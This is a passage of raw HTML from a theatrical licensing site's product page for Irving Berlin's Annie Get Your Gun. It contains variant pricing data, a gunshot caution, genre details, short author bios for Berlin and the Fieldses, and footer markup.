Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;1453803&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-138563&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:138563,&quot;CustomProperties&quot;:[]},&quot;productVariant-123550-75&quot;:{&quot;ProductId&quot;:44769,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Logo Pack&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;LP00000000180&quot;,&quot;Description&quot;:&quot;Free downloadable image files of the show\u2019s title treatment for licensees to use for promotion of their production.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a30.00&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:0,&quot;PriceWithDiscountValue&quot;:0,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Sup Materials (Logo Packs, Music, SFX)&quot;,&quot;Id&quot;:10,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;99323&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-123550&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:123550,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Irving Berlin&#039;s Annie Get Your Gun</div>
      <a href="/p/44769/irving-berlins-annie-get-your-gun" class="type-link type-regular">Read More</a>
    </div>
  </div>
            </div>
                        <div class="pdp-section type-regular">
                <h3 class="type-h4">Keywords</h3>
                <ul class="inline-flex-list add-top-margin">
                                        <li>
                        <a href="/search?keyword=Love"
                        class="pill pill-keyword type-circular">Love</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Theatre%2FEntertainment+Industry"
                        class="pill pill-keyword type-circular">Theatre/Entertainment Industry</a>
                    </li>
                                        <li>
                        <a href="/search?keyword=Tony"
                        class="pill pill-keyword type-circular">Tony</a>
                    </li>
                                    </ul>
            </div>
                                    <div class="pdp-section type-small">
                                <h3 class="type-h4">Want to perform this show?</h3>
                                <div class="flex flex--desktop">
                                                                                                    <div class="flex-basis-50-desktop">
                        <h4 class="type-h4">Cautions</h4>
                        <ul class="icon-list">
                                                                                                    <li><span><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Artboard 3</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M8.24640824,11.4117647 L6.76363497,17.892743 C6.70059843,18.1682662 6.45548176,18.3636364 6.17283951,18.3636364 L1.40131473,18.3636364 C1.01208494,18.3636364 0.723760348,18.0019716 0.810491948,17.622528 L1.8547047,13.0541832 C2.09409699,12.0084318 1.47853228,10.9521817 0.419676613,10.6099631 C0.169508253,10.5291096 0,10.2961836 0,10.0332739 L0,6.17112299 C0,4.97885645 0.986980968,4.02020202 2.19656886,4.02020202 L17.3063973,4.02020202 C17.6411153,4.02020202 17.9124579,4.2915446 17.9124579,4.62626263 L17.9124579,10.8057041 C17.9124579,11.1404221 17.6411153,11.4117647 17.3063973,11.4117647 L8.24640824,11.4117647 Z M16.7003367,5.23232323 L2.19656886,5.23232323 C1.64864513,5.23232323 1.21212121,5.65631884 1.21212121,6.17112299 L1.21212121,9.6230813 C2.60454742,10.2841684 3.38367522,11.807039 3.03630619,13.3244714 L2.1615369,17.1515152 L5.68977903,17.1515152 L7.1725523,10.6705369 C7.23558884,10.3950137 7.48070551,10.1996435 7.76334776,10.1996435 L16.7003367,10.1996435 L16.7003367,5.23232323 Z M16.7003367,8.06060606 L16.7003367,5.03030303 L20,5.03030303 L20,8.26262626 L17.758136,8.26262626 C17.8541037,8.3698498 17.9124579,8.51144355 17.9124579,8.66666667 C17.9124579,9.0013847 17.6411153,9.27272727 17.3063973,9.27272727 L0.606060606,9.27272727 C0.271342576,9.27272727 0,9.0013847 0,8.66666667 C0,8.33194864 0.271342576,8.06060606 0.606060606,8.06060606 L16.7003367,8.06060606 Z M18.7878788,6.24242424 L17.9124579,6.24242424 L17.9124579,7.05050505 L18.7878788,7.05050505 L18.7878788,6.24242424 Z M6.43097643,2 L6.43097643,5.23232323 L3.13131313,5.23232323 L3.13131313,2 L6.43097643,2 Z M4.34343434,3.21212121 L4.34343434,4.02020202 L5.21885522,4.02020202 L5.21885522,3.21212121 L4.34343434,3.21212121 Z M7.30639731,12.1010101 L10.9359202,12.1010101 L11.7823651,10.2124478 L12.8884703,10.708199 L11.7209516,13.3131313 L7.30639731,13.3131313 L7.30639731,12.1010101 Z"></path>
        </g>
    </g>
</svg></span>Gun Shots</li>
                                                                                        </ul>
                    </div>
                                                                <div class="flex-basis-50-desktop">
                            <p class="type-h4">Details</p>
                            <ul class="unstyled-list">
                                                                    <li><strong>Genre</strong>: Period, Docudrama/History, Romantic Comedy</li>
                                                                                                    <li><strong>Time Period</strong>: 19th Century</li>
                                                                                                    <li><strong>Cast Attributes</strong>: Multicultural Casting</li>
                                                                
                                                                    <li><strong>Target Audience</strong>: Appropriate for All Audiences</li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
            
        </div>
    </div>

        <div class="row">
        <div class="pdp-section pdp-section--full float-l">
            <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/104275/irving-berlin">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0060684_irving_berlin_150.jpeg"
                alt="Irving Berlin">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/104275/irving-berlin"
            class="type-link strict no-underline">
            <h4 class="type-h4">Irving Berlin</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p>With a life that spanned more than 100 years and a catalogue that boasts over 1,000 songs, <strong>Irving Berlin</strong> (1888-1989) epitomized Jerome Kern’s famous maxim that “Irving Berlin has no place in American music – he is American music.” Berlin wrote scores to 13 Broadway musicals,  ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/104275/irving-berlin">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Herbert Fields">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields"
            class="type-link strict no-underline">
            <h4 class="type-h4">Herbert Fields</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Herbert Fields</strong> (1897-1958) was a celebrated librettist and screenwriter. The brother and sister team of Herbert and Dorothy Fields was part of a vibrant New York theatrical family that also included their brother, Joseph, a prolific librettist and playwright, and their father ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/117858/herbert-fields">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/1455/dorothy-fields">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="/images/DefaultAuthor3.jpg"
                alt="Dorothy Fields">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/1455/dorothy-fields"
            class="type-link strict no-underline">
            <h4 class="type-h4">Dorothy Fields</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><p><strong>Dorothy Fields</strong> (1904–1974) was an award-winning American librettist and lyricist. The brother and sister team of Herbert and Dorothy Fields was part of a vibrant New York theatrical family that also included their brother, Joseph, a prolific librettist and playwright, and the ...</p></div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/1455/dorothy-fields">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
      </div>
        </div>
    </div>
    
    
    

</div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
			</div>
		</div>
	</div>
	<div class="row main-footer__row">
		<div class="col-med-lg-fifth col-lg-2 col-lg-push-1 hide-to-medium">
			<h5 class="main-footer__heading">About</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/who-we-are" target="" aria-label="Who We Are">Who We Are</a></li>
			<li>
				<a class="main-footer__item" href="https://help.concordtheatricals.co.uk/" target="_blank" aria-label="FAQ">FAQ</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/resources/team" target="" aria-label="Our Team">Our Team</a></li>
			<li>
				<a class="main-footer__item" href="https://concord.com/team/" target="" aria-label="Careers">Careers</a></li>
			<li>
				<a class="main-footer__item" href="https://www.breakingcharacter.com/" target="" aria-label="Breaking Character">Breaking Character</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 show-large-up hide-to-medium">
			<h5 class="main-footer__heading">Featured Titles</h5>
			
			<ul class="type-small unstyled-list">
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=1556" target="" aria-label="Agatha Christie Collection">Agatha Christie Collection</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/93929/six-teen-edition" target="" aria-label="SIX: TEEN EDITION">SIX: TEEN EDITION</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/44839/oklahoma" target="" aria-label="Rodgers &amp; Hammerstein's Oklahoma!">Rodgers &amp; Hammerstein's Oklahoma!</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/910/peter-pan" target="" aria-label="Peter Pan">Peter Pan</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65907" target="" aria-label="Top Hat">Top Hat</a></li>
			<li>
				<a class="main-footer__item" href="https://www.concordtheatricals.co.uk/p/65772/the-wizard-of-oz-rsc-1987" target="" aria-label="The Wizard of Oz">The Wizard of Oz</a></li>
			</ul>
		</div>
		<div class="col-med-lg-fifth col-lg-2 order-2 main-footer__mobile-section">
			<h5 class="main-footer__heading">Follow</h5>
			<ul class="unstyled-list type-small main-footer__social-list">
												<li class="main-footer__social-item">
						<p class="main-footer__social-name">Concord Theatricals</p>
						<span class="main-footer__social-icons">
															<a href="https://www.facebook.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Facebook">
									<svg width="10px" height="18px" viewBox="0 0 10 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-39.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g>
                            <path d="M9.81531429,3.07165714 L7.01177143,3.07165714 C6.67954286,3.07165714 6.3104,3.5088 6.3104,4.08971429 L6.3104,6.11417143 L9.81725714,6.11417143 L9.28685714,9.00125714 L6.3104,9.00125714 L6.3104,17.6683429 L3.00171429,17.6683429 L3.00171429,9.00125714 L0,9.00125714 L0,6.11417143 L3.00171429,6.11417143 L3.00171429,4.41611429 C3.00171429,1.97977143 4.692,0 7.01177143,0 L9.81531429,0 L9.81531429,3.07165714 Z"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>								</a>
																						<a href="https://www.twitter.com/concordukshows" target="_blank" class="main-footer__social-link" aria-label="Link to Twitter">
									<svg xmlns="http://www.w3.org/2000/svg" width="18px" height="18px" viewBox="0 0 512 512">
<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
								</a>
																						<a href="https://www.instagram.com/concordukshows/" target="_blank" class="main-footer__social-link" aria-label="Link to Instagram">
									<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-129.000000, -457.000000)" fill="#FFFFFF">
            <g>
                <g transform="translate(39.000000, 401.000000)">
                    <g transform="translate(0.000000, 56.000000)">
                        <g transform="translate(90.000000, 0.000000)">
                            <path d="M17.7856467,12.6274 C17.7704467,13.3633333 17.6311133,14.0904 17.37398,14.7794667 C16.9129133,15.9714 15.9705133,16.9125333 14.7798467,17.3736 C14.09078,17.6307333 13.3637133,17.7713333 12.62778,17.7852667 C11.6828467,17.8283333 11.3801133,17.8384667 8.97218,17.8384667 C6.56424667,17.8384667 6.26151333,17.8283333 5.31658,17.7852667 C4.58064667,17.7713333 3.85231333,17.6307333 3.16451333,17.3736 C2.57298,17.1506667 2.03591333,16.8023333 1.59384667,16.3501333 C1.14291333,15.9080667 0.793313333,15.3722667 0.571646667,14.7794667 C0.313246667,14.0904 0.173913333,13.3633333 0.158713333,12.6274 C0.115646667,11.6824667 0.105513333,11.381 0.105513333,8.9718 C0.105513333,6.56386667 0.115646667,6.2624 0.158713333,5.3162 C0.173913333,4.58026667 0.313246667,3.8532 0.571646667,3.16413333 C0.793313333,2.5726 1.14291333,2.0368 1.59384667,1.59346667 C2.03591333,1.14253333 2.57298,0.7942 3.16451333,0.571266667 C3.85231333,0.312866667 4.58064667,0.173533333 5.31658,0.158333333 C6.26151333,0.115266667 6.56424667,0.105133333 8.97218,0.105133333 C11.3801133,0.105133333 11.6828467,0.115266667 12.62778,0.158333333 C13.3637133,0.173533333 14.09078,0.312866667 14.7798467,0.571266667 C15.3726467,0.7942 15.9084467,1.14253333 16.3505133,1.59346667 C16.8027133,2.0368 17.1510467,2.5726 17.37398,3.16413333 C17.6311133,3.8532 17.7704467,4.58026667 17.7856467,5.3162 C17.8287133,6.2624 17.8388467,6.56386667 17.8388467,8.9718 C17.8388467,11.381 17.8287133,11.6824667 17.7856467,12.6274 M8.97218,6.01666667 C7.33944667,6.01666667 6.01578,7.34033333 6.01578,8.9718 C6.01578,10.6045333 7.33944667,11.9269333 8.97218,11.9269333 C10.6049133,11.9269333 11.9273133,10.6045333 11.9273133,8.9718 C11.9273133,7.34033333 